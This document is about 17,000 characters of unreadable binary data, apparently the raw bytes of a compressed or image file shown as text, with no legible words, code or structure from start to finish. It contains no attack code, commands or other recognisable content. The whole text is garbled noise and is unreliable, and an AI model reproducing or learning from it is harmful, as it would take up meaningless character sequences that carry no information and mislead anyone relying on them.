�l'R��Iu.�S:kuϠ�	*.MJ6<�o�g�z��cqZ� 2��|m���+W��-B�[ Ⱥ,t���Ci�0 �#��$��K�y�p�;�/�e+�F�QM,SӒ0`��`)��#<]�p�#N�n<�^��Hl�P/_�
���*��1U�\�0Y*�)��	��bSQ�(�� x�;0�iV���gg\e�)�u��*a|c^�k��������غ��j�l�+�Յ��JENXq*�.0�Mk׶�-��Y�g7�����`�0��?pn�$��`H^�H���V�0����FU�%#W�)�UMp�<����hS_�-	�dCdp�IMQ�꫓bޡ�)�QD���"M��Y�S�6Y�3sӵ{�b��l��sn�ڂ���j��d�,�? ]�[M`D;m�F&r��Ek9I��P��nu3���6����S)9�[�a����u,�����t��(V8�!7ƚra�Nc̥rJ6�W��d(ɪ��b�k�b7ۤvx���$(��Q�Ƥ�睩�k��tτ���|���
�(����H������ڂ$���Q����nn2�pM�1�5%�?̂V���V�\ja��z䜣i���"��z�|ܾ��7��NZ'z).��S����t�z6�՜Ψ�Cf0bs� =+Ε�i*|�M�I]�rT1P��,RWovv��IꋔB���)��G���T��ÒU���Ĳ�C�. 0@	�� |�}7�[��h�X��Z8�7�@ڂQ�$Yf�s#��Y�{k{)v$�%]�Rb�#z�[��S�T,��,��rՒA*���d%��L!:��0��1�UTL�ڔ
l��Fi�r%J�X�����hI!+�1u%^B�S^��2_*�W�vo5W��4IC~�R��5_��C�� ��G[�P���4x7S�R8$i�{u���d/e�h�dI��"�"�1,e6�C/��j45��Rδ0�c%�k~s8��b�9��b�C�Q\J�1�l�:� F���$"�'V&�|�'}�
 u9S}ceEǃ��M�vd�^kf��c���*�wgJc~�1^ Hk�5�6xt�i!>B�f6xQ�!k#yF���0 B�T;�V��4d#�r"�r�����1����0��c��..Wz�S��x81�WWQ\��%y�{EeS
�t*�H7&#B�UR�Dץ
o�m�r3�#f�n^�u߱M���>v]g�sW��v�cN�T�o(P� vW`�vX�xY,�7q%!Q�'6/�Ǉ��b��,�-d7+�a��,G҃��y�vb7�c�E;)�9��k"�zB�r)"g��S-nU\�8���I1:��aSF*��[��IW�֔��
�)C��M��AD�]ŸNp�}�~jF��^p�~��y� V�G&?r��X� s�X�G����X20@����,Dr�}�ao�iy�.YK����l�bB$x7~I|��Mt8�GC�{ӈ�DZ�R�ז��}a	��q��:aO%/m�BkV�Kc
�
ڔ>qw��B1
�s}g$�I�`dv�L��_�YA)��A
�
?A5�S6P�o�,��`�SV�-�akI�fa���/�17%��iK�U�ws.��!��W�r*G.fC>�?�UJ�0�s|%畞Y�Qsy�:1�ÊM�N���@*r2B)JqJMD�]���A<�vE6^:3�t^�r)?�u�.�Ns�U�☰i��3���b&҆�52`��oo(��fu�bx�@��p!��'�Q�bDg�Y�i���87�8&S ���	S��"�D86f8�bR��P�i�b�07R��)=s���0��%3T� ,��l�K�C'S'�qIV!�� �=a�b5V�S�U��vN�14�Znf���4J��0�x�M���k1 ��5yg`ya��w��GB��B67|���U����9��2'�%U��i҅eV��3ֲڹS ]w��g��AQB���b ��9�=V�d�8�3\
�&O� ��n�|*K'�9��Hȱ4]� �` �6ND!NZ�(1y(gV�Ih4?�}�V���v�G�*D9u��hXÆ��#�5z��6E�7��Y�j�p��-M*Y�i�u�-+.�d�%�J���)��bEG��#�Y�6��Sui��?\B�ŕd
�CjjL�1
�Э���q3E�|R�Iw�B�ە>X'!aߦ�f�)n.�V��)�Vއ�cg��=�_�!fe8�s+������U�sGpK��Ā�#.̂/u/�$[��4b'�+D�2๥�q����L/�.(&k�KR1-��,�9ҋL8��D������
�`� ���I�"��tL�����F�S�m��(����)`�f7���S�)2��c���v�NsE����0 � ��wV�x��&Qa�9ۢ"4���,̢a�Xi+K	Tz���#�RJk���=KZy�Qm�����4ԥ*d�)dD/B�`RL�4�C�W	`��C
�9��bG����TY�4�2�E�zu@A���)�hn?c=l� �� ���Qg��*%�j���`�&��5��`2T	N����\�S
	)��[���p�;q��*�x����B��S��c�m\K-f��4nKe3t)��Sf��c��i
ޓI'��H�"��]����]RA�J�9A}��<�uF�Z��ʡ�1&��nk~�2gK#>DY��XÔ��
L�+�� �b��!�Q��30�X�-i�X�)'���~l��v�)ȳ���
s��+�c�R$J�� �1{<��l0�2���C�A&�i�ˮ0_��'kX�R�|/�U{�ě3\�(���)��E�f4o���2W؋=L�v�V~�b~��4����X�gt����G�ĉ'�7�����r#-�L���.�蹒�[���u����[�;-��HY����$CV}�c��:@��e��� ,	`��b;f")!�}��E
����cV2��<au�"��e���g�ֳ�S�n�	>��v�A�
���?��wy7P	���Pq��#�Y"�5���\��H���A�y#�5�T-�c����]�	�μ=r��blã{�x�'v�0�'[b�C��8Ts`�C�[�� 
�$
 �.kirTe�,�����R�_��m�2wd�6A��z�f��su��;F��On�4�*���p�� 3vћ"Ŷ2X\cX|4H�;��وQ$"E⃡6�2�o9�>Zy��!Od��6=�6"�����H����/�b���,|��t��q"l�� �`�6��
�=c2
� b�����#Q2LB#}'�5�	}}f��c�(\TV��gQη��T�.�n�9�ve� ;Gf�;�G.��*����q��Z�POd�4���Y����~�#��W,w�Q�-��z��G�[�'�ޜ���֥�[W�K��c���}�#���Q{��)A˘�C�؊\T�ጮ�ڼz9]\!�2H����]?��V�W���#O��}��ʴg4��>>G�_A��@��߹)+����`G�:����a�w΂7�a&�J60��S8���=z��dQ*��g��
���i�Q	4L�\JH�CɅe-l��ֲ/�C�F�Daa �� ���c8
'��Ut<�R�^鴌��K��31QW�8�v�����]�+�f�e1��a̺a
@���*r���Õq#�g죝���k�s�)G[�B��5KQ:-<��)X�Dw����חzc�9ej:I�4�:	 ,a��
��L��"�U}�b�
���')5C�d��5ni���zj{��cVN�n�2��� �R�X)dʀ�T�B�����O])��*T��)N��U�UZ�d���)T0O  3&* �b֬Y@'*�2s��)��̟C��"Z�(�S<c Z���RTQ	�I��W�\g�u��Ҫ[�z%:����hc���5�Q�aw��6�۽7��e7. ��N��T UL�2E��(��b��2e�P>��@ �7ۮ݊��)��F�p���O�U�R���Q~����q�#05��n�x?ޝ9��ˑA�-�1A�	�������X���q����DF�`dď鋄h �{VNy	��rb���l�	*����q��.�"��,Ħ�j�ľ�J���:C��Z�*���kC���@K��k�)1�
���L�&�R�'�@E4���>��%�ۍ=VJY@��^�����S�DH�Rb;��� �m�QL���S	9�c�M�T� :��:�L�S��L2�����:@L�"MH��*B�VV	I">����\�/"�LJŸ��"ꦥV�IG���)��z�F��:�ï�"ʫ�ntQ���
Ǩp,�W��V��u&�ƣ�+��j%�0������{�H��3�*;�P)�$�ї��K��f̷^��m�U(�:�����lE��U� :�Մ��B=+W�C��̔&k#���(O �Z���$r�9�V)�����#�h���Tre�VZ��R�RW�zՉ��2*	#��,	o"PĠT4�����ծi+Cdi�qi��R�W���[�����i�J;ڲ`m2?�.�Ơ�l�v;3� J�lL��ݫ�0�M�2�L�6�&{���nE�:�SXa���s:>y�L�Aw+����PQHY��<�\R�_/"�2���u����T��3�)/�-��\��ի�2�i臤�&����+l�>;��J�+�΢�(q_��k\_+����W�~�QZs�	��HK2��w�e�&��oy��h|�*�B'�֐��!��&��V�X��;��s��pF��9�N���F��(�7{]�86�"Mnd8��>f�� 7����(`����S5c��Je ���/��
��u-iك�� ��H(�M���ĵ�Hm=j�X����tHU-JK�V%i��FF�P��B7-ű�4Z��P�&��3�QҡD��(�Y��X�FU�.m����1���a��s�"9C�K�����12��f���X�<#ţd�(�,���,ಖ�w�jbH22���� XrI�Ԣ�2E?	�^��g�*1��6�G�nr�ns�c�2�ŭ��U����g��e0�a��RT".��&˲��j�$���3U+�6���"o�� Oљ�d 4�YQ��8q�z@��(S�)��s;N�؄ b��a0܍�h)CC��j�B���ɉ�d��2�zė爠��D��JEs��#��V4U��R����A�gY#���h+�[�N��q��|~���JG����۽̧�l}�}�CJ�@c.�MƁd�"yCI�`)�w=<Mg�ĊGAO1���KH���!�sR�&�)l�cXt�cӚNIjR.����xl $Y�e�va*>��qFq\��7��4MW�� ��5��2V�V��&Y�ҡ���C�� m$$�nşnu���Bb�r�K�GV�P%���	aa�޸}-���cDc� X&3��f�ř�d"dfYa���Rj�(P��U3!�[�����7uR��':̵	bӹama��mG��Z�A�c��p�4�1��

$5�����
Ş��K���d���$�9	cS�ܴX1M**�Ge �@	z!hLA���R�K���8� 1�A�b@|}Q|�ʋ9�Ҿ���5��+;��?5"�+�d׹F�ؾɱ�I�s�K��G=�<���� ���'	r����7#&���9�.�7�yM��@ɺ�45MPw��I���1�ˆK�l ȣ�S+b�M��J"V�����D� �]n@@� �ֈb�
t@�'`w�k�#@��閂�ң���� ��Y@�~�<Ѐ���l��p+E�Mnsg��/�$ ��h�޺�*���'�k���P�W�8�ы�e&��+	���#UA��R!(u�+�2SCFs�NjC;4U�r/mE�V'��Z��hH[�B�u��|��� ����S\c"�E�P�TP	�T��y��J)���|��#89��UT�A�'W�
�)�@���@�;��Ơ��x�+ ��i%5���]�\!~W!

P�yr�~�@	~���
d�}S��� X��0}$�V�g�i�H�9w���\�I�̟XҨ��L�V�яޮ:�$2TT)�mZ�eN%�%��"�������q�f����%�)��P	�߉�#rU����f�� ���*ȡ*���ʮ ���7u� ��Q��S��C8.C�8P�}S<��`9�F87�;�x� &�,�8�<p�A�hų�rk8zk82@99͋83�	`<�Ӂe��� ,���#��S�9�;1���K��샒��qϨ��� �$Q�������8)V �ʡ����i;:Y:����15���r������!:��*QQ8�Uh�eJ��p�Lik�6Q��U@���
;���	��q�t� Z�A[\�*�	 (�t�t� C�ؼx�=uk87h�PB�3F%t/9
L(7z#�};�;  p��G��@  p�
��i�6 >;X��	�`+�$q'��!��h0���Z�G��
H�Y!��=�C��0(aH��J�V�0����(�I�V`��c%��:��?�)�c�a@_�%�*�!���h�i��Qxej��i�����**�$��-����P�8P����p#=��   3F�<�ہS���<��
`@7H��37�k#��
��$���8�"�P��Jr��-0L�S�+7>h9q��ܫ�%�����I\ыm� 1Թ�L4���q��{$�d�k!��C� ?Q�G�%y�v�9�0��5Uz���=ٓ��?��;� ���%�Æ������Q �����%�.�h����A�
ɉ*���� u|)�H�
��F�pt��P7@G��I�E?Ȑ�<��Á���ͣ7#���� (�0Fhn<�ܷ�'87(БC럱��$<B������G%�>&A��p�S�!���5�!:��M�xڔ�� ���@!Љ:R�\D��-a���2c���� ��Ě\��I���栻J)k�X�`�����ŧ��� ����;r	p8��k7	���+7/+���A�B���*̄�X�D}��}{��c4�J�Ȅ�x�#`���]�k�>P����o9�	��x�ġ�C�R�r�����M��SS#�Yӓ&�Q���;�?��*]1��ͫ#��ٵ�`��k����S�3���-��ڑ7񝙼R$�K�,���� ��3�^y�p�*	)ύc�!`��
��Eu�T��t[��y+��=T��s[�R��$��1G��k�#�	�<�SB2�P��x�:
A(�B#Ԇ�ð��À�/7J��{'����)���>$A�Ǡ�j0Mk��;ː(�����V�T���9�����0	�X)j���<!�k[IܥKL�ܙ��D,5�U(��H��C��؏gr2�Ky�;c�����(�����7�8h9��	�O����� ! Th�t�7 8xc<U�9�9ȁ���J���=
�
X�"�"n���ۼ6Ȑ ���kL�'|a����/���D��#�L� �2<�@�5�р�[�Q7l���U�  (ٹZ�YC��Ȏ\����PL��t�[���D�(*9�/����D�,��8.�����⏊j��	Nj��B˴�X�`tF`�/0@E<#��Z� ]|�ukP�E���8(h��# �#t�&@9r� YQ���
���M�@G�/HBx���$l)S�j9��G�J3� `^��>M�GҌ���)>��H��L,�[��^MT��\����B���Z)�q֭{��%��5����1�y�Iٍ$z�Txۊz[�-���?a*���9
�j���	��q�sAŋB_�����S >���!�(�7�e��vC�<�{�@T#"X]�j+���@�"�BX<��S����>�.��z#���D"HGB(H�U�` �F��t�0�:,5�ZQ�Ω�\]��`�R%�?�a���5�{_��MӑccI�1�ވMy[� �-"�  ~�j	�p�6P
��� ��*�X�/�e"��y�7_�	���cٜ@e�
-0�a��:=7˓\Va��V��7z,��Fד4�"D�@�F͸#@.�A'�ky��L֘��uL�q�&)�>!]�G����j�j��̰f�R�K�Rֺ%7��I��xP��s���Z�<߭c_��V=�����)���%�����(�,�6�Q�R�[�:�GR���Lc�����i��q��%�Jk��/��r�SA��S�i�n7�9a(�Jx�
��cYeX��F.�3����&k� �.��:4�U88� Y�J�2'or�� ѽ8��&�4�9�R����z��x�~D��B�A!�#YV࠻u��K!�6.��H_�&Iy��<ɿ�% +y�(R���h������O$PHd庙P�;V�W:�ً���y�" ��Z�7T(�[�(���S� ���B0�:�hm(a8�m@av�
@�F�ߵA=P��jT��)4�:�8)@�[n8)�B����R�Jb����3�9��Z^���
��V���4����՚�)�4�b��L����,!�Z 왚[<l�!��C�J�KH�B��B6	����ˮ��&�Ь��ꪣ5}fo��SP���L8A�[�>MF  �� Bв����\3T�λn) ��P��8���>ŀr޴�
�� 
-������m�G!H�G���ᚦ &A��+��.G�Y�|��fo�b�ӌ�t��*�̐E_�V�z�H!�V�D�}�z~t:&��_�X���Qp�Q����κ�
ve*���|ɗΪ�,�/"37�
V��3�_�<(�7}CA8�޸�׉ �ૂ�H�l˚�)8�
p�SX�pe(=Ov���ݓ�a:�P(l8r3��(�H���^9�!���9��Y��j^xQ ���#k���R"�s�:җ�6>Dg�?A���g�}��iN���X��,�h[��p�����Q�M�6	,�@nP`��eEkZ���  P�7�J]##�u �dy;�u+�t����=�܃ @��sl=�>�48P�U9�u��,��꧂�0����v>:
t�ʬ"���c�<#,� ���BE
U��NP
U��'�(P�A�>de* � L�1 +UD% 9��GQD��I�U ��B�bŊ�̒�4�re U���T%J�)�RM�B0
��&���Օ׮D�jU������2�@��	���R5J���Q�FeUj�R��*|�p�Q����j�jժT�!�]5�U����	�qdW�R�z�jT��"�P���P�P{ mTLh�лB	+n`�0��aV�x�\�� t�\��R.|O�p�D	�c�Q����ň "^C�>
L�x�
i��?�HF$@�'�p�Ap�(@$AU��t��"p�BM8�@AA�D
0�l�Q.)�M1�L8���4��RR)��ҏ3U�J����ToUuW+s��a���U�D�]Y�%A]`��f]rEuW]SA� +�-�W`�VJJTafYd��r�ewb6�e�I �S���Yh��v�(v�ъ����C,��)BL���'hԦQn �[�Аmh��}ƥz!o�r�)t�G ��VC)-�ןz��v�okDD�88}���A�i�`���`��yDa�)��DAKC��b�'�K�K0�@�Je$�1���!�ԓQ4��#L6�$H�$�pTC��U\I���^UY�Ybi%�\UՖD�V\��טQz�)m6�)��S�9vgh����4vh�����b6g%jmVi���z���:�"I��[q@�������h�Ж�Cݩ=�2lx���V�	,���_�w�q�V�C��
�k&>d�xΖй&��i�I|8!�t��V$26��r�Q4�d��E�tc�0!5J���o;��GC	���3��k�E��XQ�YX�\i��mU%&�]�ܨ�yAeT�_�) ��`tڅ|+L��ΐ�_~f�bI((�=�S?q��j���P��6�yڥ:h�Sls���&B��VС���� ��p7�<�: �x�+$�AD�����8f�BD��ޠ���Z�܊���u!.H�b�ued6#2W��ոtMN6��ANQ
�ثv�JRG����%/"
��E��_^��Gp��%�.g�
U��1��c�#^W�2��]%+h�)����%/"c)@��/0-��Ƴ���f��$%;�,iIp��@q�� !AHk2ҹ�ن����� �� �+p�:4�Q�9h�
t��d6(
J��/܆��D�x@d.�\*�OV�d��	.�aAT � �Y�)�I!�s��s�#.p]z����kqDL*J�u�(i�	C����F&�W�
F��a�K
�0�&�p4J��Z,�<�ll�eq˖�G<�ei�g��^��V0���lӛZG��|{z�c���̀�P��	�vb=B��4NY���Tސ�O��0���#Z�mls+b��6����L�O"��"����w�DV���	��FZ�-r��r���[aW}�s�fSQ ��ׇ��"}�Pn��客GZJB�F%�&E���J�:5�,{Q�@��R��x�J�;��6��'��I35� ���d��<Ly ;!�2���P�$�V���O��O:�\V�@~�tG�Y���9�*UՂ4�Q��n�K��fם�D,l>D�E���۞HDʦ"���$�D��6!b[�+p�R�˗�(+$�2�&JA�Qb����Qa�=���Q̪1{Y�
�Z8���x�%]VȒ��V�+[��R=�m0(��Jq���}}�f�j ���P�QL�DA��<~D�Z#ũ�2��%�V�;V�|����uV��5tz�������J\�*�لωm�0�����h��2�v������:'R�ГL�$��E��0�^��YDJH��5L{��XF�ꌵ"+�)�l�%=n�*z<S ���i0)Y����dȄ�g~2�e�7�)�D����b&Q,��wW{G5�37� b53����Vs�oj�&oA������"R����{_p� rb����ʩ�R鷊��W{��� *�t�ݽ(G��g)��Wu5ꠢE�ILcɒUP��*�b
7k��_ە��tK���Z^.2���zk�)��Q�gM���z&7�3G=@O���hA�	v�ʚ1���b�����	����+�]"�p���Nl�ӥ�n� �����z�տ�2Q���C������͑�IĬ�pCA]Pz�1u��Q�x�!,Ԧ�]��%�;m�,��㪵�9���q�̣tkC��(�����&c� ��)P)I��4J: +�
�0�h���(�>����l.�M%V�x���B뻾^*p��ƻv�~��WZwb~E)��CW??x�������4�C��E��}�ATh%��e��ċ,�Q�DS0I��^��ML����ʙEJM��<��]Ŗ���E��EaWa��HRf���X�c,�d�f���e��8ņ�����(<�-�`Lv9UJXi������U_n �~�Yy�S�-��Z�ٗ	����Ӥ����5����Ӂ���_b�����]ؗ=R8�ᄥATS�����8�ՎJ	��&�Fe��xLlq`W��H�\W�ImE�JqI�͜[TG��"���d@���=���$[b����b�����I���L�ʣKE`jս1P�ِ���F���
��}Y;�R�ɟ��]���=�0�5����
��)��}QN��*�E�B�����9�I��d-`��֍D�?V�i�#>�li&O�X�)OmE�̭�Y|ɤ�\��Y��#���+~�Θ��dH�h�J��&�L���	��E�iY������y]z�R5�@1����	\-�v�:��U���%��|u#�С�!Xl�މ�E�9��BI#"ߥ	 "��Q>�K�HV\�D�\���Z�� Ef��ފE���y�ɘ	Ҙ�����V��)F�\Rf �*�	,��,�� �ԅ(�߲Ʉ(,����T�]�����Q�>P�$�M���M�N�q�)��F��5��ATR�Wqz!WV��ҁ��5�p�MW6���D��h��m>�@�DH�� �����5B�Y&����Cz�N�TF:I���V�HE�� �B-�$R�PU�|�H�B�/�D�ġՔ�_h1�H�t�W�b��x�@��3�H����m�~�W{������U�uΣɡb�ی(���D%��[�zM�(Z��k0�HH���1�HD�>*����Q�y ���F�T�I��C���E�a�X�EI�Z	�E��~�UL@���)� e��d��e��H��Ѥ`h*�����.�)Fl�߆ y����6�Y�p��"V���:F`�XNʿ��:r�&�r�%%��Ӫ"��`u�q��9���C]��ܣ�]�CAT�6d��Y��EJq��Q�C%��X�E���Q$�]�$��"%�G���5��bP�$r���gjROD�/�&.��dOhW��_��|h���V�j�X�Uf�Q:�M�Y�[�܅&elfߦ2Qش��YE��Y�u�_~�S6�����%fً*,L�4L��Z�㌈��	����<�F�Em���`��]��%�k��ar���X[�W��$�Bp��#�I)�X(�,�"d��I�*��i:�5
���
јB��B,���h}�����D%�������m�Bh,l@�9���������	��%�@0��n�-��ȗ��c�ڨ��s��\)iT$L�0�����M֤AT�b���G$I{f�J��|��>dY��D��ad�9�F��a��_,�^�i�O����ϟh����'���"�Ig(�)e�E0�*�a���(�<ѣ��%��F1n,�V'l���2���*Q���1ꕡ)�X�_*���D���_��NZ.L�L������N�)Eh�D������>E��IB�V̮c�\�^	%�Z�q�V,F�ObfEl��*��"	a�B�(��"JZR$)�Ȅ�����$���m�H����:^�:�]tF�:b��ID��P�(c��Y'A��:���ƻ�/Szc�}��(�`q�b�?����k�岪�D�Y.�J`��T�Q����Dgd"&�@�!6����.�p��Tc��펔�QmqLE�E��M�Ep�I"��(��fN�cP��k&%�S�+DoO����-�8E�U劸A�k�#�����:6Dv�a�G;,�ߝ��K��S6�oa�aWfK}%,q^n���F�F�@۲[A�4�����)8Œn'ð�>3����Ē T���[2�SP����E�E�^��]��Nt}fH� �,�Ӷ��e�* �㜐dX�Pim��rPբ��t��� �g:�LR[�4�o��3;�/�1�ll�)�ql������Z�u
�MnY���ED܍�]�3R�tɮ>!�⾛2�4l s�C����`��p�S.���Qt.n�>!���E݋>&��Up�X^�t�F]O���H�����hE�f���(��B�ZM�IN1�$��b�-�]R+���&��a�-�lF����3��RN��8a|M����o:�nD�a�v�S6+�kD]6���}����P7M�������/�P�m7M��T'�������]��۪�������^��3�I��d�gSX橉���H-E��Do��i�j�`J)	64��o��U���*��O��q�i+�@��(�*\�)0Y� ����c��6GQߎ�)9��=�P��*  w%7r�/�7V��✸U�����F6��q�x�)���qk;�S�-;'iCH$��yw.�ӈ]#�z��^�?�����u�!�VF;��e�5�H=���%N�Gi�p����,j���O�����F
�-ϸ��� 4�����qF`��B ��)�n�6oqce�1.��Iw�J��O�DJ�o��!��ڒ�F��z�d5y39�(<�������`g0/�C,�S3�o�<�BX�	����#2 �-+R�fY�|r�!9��$�՞\�c�`&a�^F��H����ŖH�*�bѤd��$+��׶4�1���h���hd�(�(Q�`����Cw*����k�o|cM�Yﶎ�x�+���p���x_��W9���ow��J]���<������g��k�T}��oqTM�Ļ�%o���F�x�.�T��Qz��C2a�ZT�����������9��Edg�q�ErOd��"��f�����h�Ϝ�$Y�M�&ω�c�B*$�g�]���OsS����xc���:;�u���w���g3����G��3jkK�������ǟ�j��SS~r�C,9�7�G~ps��J]kL����������3���i�1U�rF6k~�VFN��[Lؓ)`&�d�nki�j�D�V[���L� +�	�}*��'����fz8�gR&9��9 ��=��?��Bh���v�S�H	$E�੃PJ����P� �aă7���aBR ��X�#DRHذ��SW�T9�"N 
M��iqg͈o�ԠȐ��*LH�bO�2]��j�UV��&h5�
�kVWc����m�V�Ģe���VF�J`��*Sz�֥۵+	Yd�ʪڰ��"�Zx+��o�U�p�R�Hq^@*����b�U�T��v�*ժ�f�>�
1�V�F�%�*�cS��Dq�U��(�ÇG���R)J�2�L�&���/N?�@|��N�;MyT=ǁ�G��3���6u�����@�I:��������\�*��T9K���*�1������p�	U�k�PeU.[Q�������ՂK+�Ԛ��2
��-U
��9"r�8�NKE��|m��V���GAl��Rh� V�s��֞,n�Vt3��QD��)R:Ȩ��L�;�� ��#褌6��)�:����O)�r�:����Dh&�EjR���:�<�%�ȡ��j��΂l���ѫ�(�p�YaEK/J�/��*.�{0�
�ª,q��B�Z���L!���F;`�H	�I�P;�L��6(H�VBح7Q@�˸'��vJ��e׷�8�/#�EJ���{�!���T�@}tߕ2����O)��C���5Z�!�<���%u�Q�&�(��Ȳ*9L묷H%��j�Ts~Y��H��]�f1��������G�|�q�)�:�Z�3l���T0Ϊ(�]e�(q�rm|EiN8�.��W��m�ݰ]��M'}s@��=���4a�_��h:iӊ��X�����5�OΔ��`�^|>�ک�WǪ�[s�9Y�t6���U,Ľ�Y	��u���f��T�}��U_W+f�n��H#7C���x�[�2g��\{�\�7S~ce�V;?��Va��4��rBoZ<��O	ώ�d<��?=|p ���Gjc ������O_�C�FVF���vP��ht���A���r�]�%E��ˉ���}�*6a@�����-�	�nP
�] [�����sW���y�^S�t�k9�jN+Z#���m/�:���R|Fd���$ ���PZ�g�B��p����'�H?l)�X ��_����R�$�ŐF���3�[�+7��P�.�;��wLa����eCHk]�����yQ�ϸ�
�-��T�j�W�2٦6�ҍrv�
w�b �zR(VA>�(g}���R��qD�k���	�7���|��������_��p���cD'4(�ɨ����md�I�t�g���z���hD���b`Բba	iY�ZJ阨-�Y.��)6C�V��cMqJ3��$J�1�(ni&�F�0E�ä��]}1)bx�Px�  �NI�L�� ���98��O||��P	�S�xӍ|3��Y�^��"Y��v�m�a�K�B�����eW�у��H�Mr���V�'�� �/�ҡ]# T�5�[�?�V׹T-�k����U4��N˒ýsQV6O���z9�w��4é�^@�"-�.�P*�U��:ә:��uJG��t���Sw����8�6嘿�v���zm�X?��� \%E��[������k�J��&擇D�_�I���2!_貗U�r.oa���I|F���ʐ$O)5�fZ@�倱�E�x�I
@W�p�ټ%7�Ŗܵ��i7{��[�t�޼k�����S������l	U��r��@M�El�����}N�����Q���q:�krR�3��-�����*9%HjUq��׺���[Y����X��������`ư4��Z�Һ-����ڪ4	߸�� �s�>1�p���.۹���(��]c�b��7ΦI��c�
����3{s�l�zc�*� [c��;�/�M԰ԩs
���İ��a��R'5����E6������[c��]�F��6_!��⊳rueQ�}�׷�ef+ˠ��2N��/@
^'k4�b��V�d��
c#�h�+��
�5 K6[I��t-G|o���L�%��\�Q�+Y͙j�֫+����G���梨v��[+[�l��\�a��}q�94��mĭu�T����^Hm���2U LU��u��U�|kԍx���lg/m�v���fd��DUlƤ���H�7�k����H��TQQ"mFk�`�q�
�=9�^�C�&P��i�+�*|�
Vܝ�Yz�o>sv"퍍j���%�4������)[uj˫%����p_y�P�X�7����d�z1�-o&gZ;]��Q��>��V��{Wv�2$>���/{VH������Uͦw��G�1Ya_��;�# �l�˸�ƣUM.�+�h�΀��1�R�3���॥�jTJ V�k�pc���]��8#�~ʢ�,�<��"oH�)[`�Z��k*�����ŕ�Ҁ��Bl�|m��3"N�Lo�,���FN�^4t�<mel5��8��$��.�H�I�.J��UZ�����N	�&J��I����5Ƌe�n����ϻ���ff�nL�p1���$�k*룾�>�\6��-MM(��T�w"-/�h�7
���E��l�3����3�����"/�*��b� ��`��*�Xm���Np�L��L��6��4�1Y�P���|țbp�NN�F�Y��J���{0�A����L�����ښ�ZCL���n�C�
���Ra��/6�nF�0�\�ʴ�٪��oߩJ���^#��f}��]\�J��9����$�ć�Z��
�k�|(zz�R��V -��(����+q].�<��e ����K�I�*���"Ыj�y�##Gp�XaFq�j	�ʊ��B��x��e��8fiI�E^�$
�,�
I �8��|Zc8D����
�$ِ#m�� �n@	��r,�Q�Z�A���%��1��9�&ML!��"��r�&MF! ����q��.*p����L��dR�,4�1z�ްf���$��k
�//��Z�3j̢zK[>#4L����1��`��q%���f�*�����T,���)����5��E���L)�KD+)�d��M����*$6ۂ{�F(�o1��M���5�ӕ�Qۅ (-֯�L�rQ;�0�O���S�� 3k0�쨅�:��P[�m�8�=�>�`1]��p�jQ��A/��N3A2#�e�0�b�-�\*����D��|����ڌ8��8�4�R\����z�05^jG��I�$:i��|�8��A�����6�*�m0�@�7b�7�дV�Ӥ<@=]�K�4��1?׈�L��2�&k�R#�S1-Jc�$-�K�e1%�4m�#�� ��4/
Sm%�DN7�P�2])%��5���	��ِ�R�'C!���I\ah�,���b6�G��)�Gll8P:��G��nb5��)������
mJ��\v�:�m�җT�XE!6����N}�HMޥ;c��D��@�����3%+��3kگ2�4=�B@k\�+J��]u?%�\�tO3Qm�U�Up/���L�Q]�k�FH��Z�6�2R_�	O�	�Pn��+�(ߞH6�rG�HL�E\n�|f�\j7i�z$�8�$b����	�T��6K;�0¼g9��7vvJ���TD�؅�K����TϾԕ
�?;0A��5^��K�/��/��$ߓ�ZYa�q;�բ1ô]/�Z�&1�3N��k���K��9�T�f�f�he����v�du�U��J�sJhv��N�b�kT���zTTH�ȥ\dSd��(�ň�k8�b,�&]�5��n��~×@Da-��m֦��S=���X!w��s0�L�(#�3?�U_11/�t��52���6������w�7#�!͖1	�7�K�V=�WZ�vB��l�8wT�Ȣʦ�fZv�gFqs5t�z��5g��o�bVv��`��c1WV)�4T�tl��z����* 쉼�^n)m�}����ϗ��]D�u�Uw�n���]�O= Z���zWi�]54]����x��Z�vL��KnX�q�4�H���6�i���5�r ���K��Mn/Js��C��Gk5��q!6p��'��S������qm�p5��Uo�c��r��	��r��F�x,��m�2�6�:��MV\�-��7\����2�Z���9L���/�n���.zol���\#Ӈgx��{��/Iy??��[9nm�Պ�@G���_�W]o�����(E��)er�f�P#��Ł�OcS���bvm�'Ya�S��UX97ʁy�~mu�wV�o��l�O��L��:���&�L�v�� Xa�d��u {��EA�r�u	����kk�-iiYi��%W��yL�8x,l}7�[�Z�n��_���v�LZY�\�7wW9/��LsˑV8)oL �~�%��YV��6�c��0�b㸧2^TV��&�*7�:Ue�4�/��+ގfo��f��hu���>�7��]"ZW�|�f <l�O|4����Zw���Iy�-��yx�AY��n�7=W��%��1��KzZ�v��q[�8���hA�y�|3 U��T�ԋ-�In�T�9$֎�x8C�6�;o�|,9T*�$�5��r�Y��:��T�F#����Dpc��*�ǸI��!KX�J��]�;�cL	����]@�����hw���z��qy}�k��]��Ȼ����}8x�W�.ԓ��4?�Zs����.������gUn�Rr�L�	���q��T��-�ֱ�3V<@.R}r���Ew�
��F�G�\��v�-��M߆P�_ʐ�Qu}�Z��`���kE!�֥J}Ʌ�z�|ɻky��Cw�;kD9��ד�Vi�����󿣜�ky�?{w�!�k�{����ɛ`_
���r���8U��LfT7g�׷���W�(�����z�U�	���ٷ8�:G��8F���k�=J�Q���%�mNj%�l��~飭KѲ��F����@��|��;��;�˗���K�5�-{�_��Ez|_�w�ʛ|�]Z��k9�N�R=���������z�rp�oI$�F�����z �dgiVe�J@u�q	Tߙ�'6d9J�MbWvn>�G�����-�䝻��Ve��b�'|�'�ಟݕ����&���7X!�\��٠I؅�{����;�K7��U�Kww����(ޢE�Ks}�k�������u�\�9��[}WV�w>lz�5��q[�Ocăz���6��*��J\�Lzi��55�Нr����;��p�A��mr�S����T�7�$ǩ� s���$K��g��gW��Uޠ��o�g8[k^�e��[�h�ݮ_y�u�G^��]����_ig���[�Տɛ<׻������\����7��Q[�S5��6>��ȥW�� Y�C�ĸ�WT8g�zTVW�JD|��/��/I���7�)��>�F�
��#���.Kև�vV|v��C]/Z�.�{��υ���q~�O��������-���Y�տ�u]�5w����VY`%���\��� D@x0aD�,V4X�OR�r�JA�O
B���I�
�D�,��K����`dM�.O~Z�*���V5]���*�����jU�Q�V�4f(�,w�Uj�NWL�R���(UpU��k��V�N�z���.s�5񨹢��u`�@EP��*�G�������T %+Ѣ2� vB�5��� F�	�.�{��ս?&0�1vD�84(Z��߾	�X�9s��G�� 2���ZT�*�o�-n�iԕ��M=)X���?]���Mg���H2%R*HIՔ�V!Պ�[�
